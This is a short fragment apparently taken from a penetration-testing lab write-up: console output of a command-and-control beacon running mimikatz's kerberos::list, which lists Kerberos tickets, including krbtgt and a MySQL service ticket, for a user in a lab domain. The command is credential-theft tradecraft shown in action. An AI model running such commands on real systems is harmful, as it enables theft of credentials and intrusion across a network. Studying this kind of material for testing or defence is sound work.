 beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 1006152 bytes
[+] received output:
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/11 20:33:45 ; 2022/4/12 6:33:44 ; 2022/4/18 20:33:44
Server Name : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name : bunny @ WHOAMIANONY.ORG
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/11 20:33:44 ; 2022/4/12 6:33:44 ; 2022/4/18 20:33:44
Server Name : krbtgt/WHOAMIANONY.ORG @ WHOAMIANONY.ORG
Client Name : bunny @ WHOAMIANONY.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/4/11 22:13:28 ; 2022/4/12 6:33:44 ; 2022/4/18 20:33:44
Server Name : MYSQL/DC.whoamianony.org @ WHOAMIANONY.ORG
Client Name : bunny @ WHOAMIANONY.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;